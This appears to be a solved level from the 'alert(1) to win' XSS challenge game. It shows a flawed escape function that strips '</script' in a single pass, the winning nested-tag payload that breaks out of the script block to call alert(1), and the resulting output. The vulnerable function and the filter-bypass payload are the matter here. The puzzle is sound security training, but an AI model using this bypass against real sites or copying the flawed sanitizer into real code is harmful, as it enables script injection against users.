 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  s = JSON.stringify(s).replace(/<\/script/gi, '');
  return '<script>console.log(' + s + ');</script>';
}
Input 35
</</scriptscript><script>alert(1)//
Output Win!
<script>console.log("</script><script>alert(1)//");</script>
Console output
Error: Uncaught SyntaxError: Invalid or unexpected token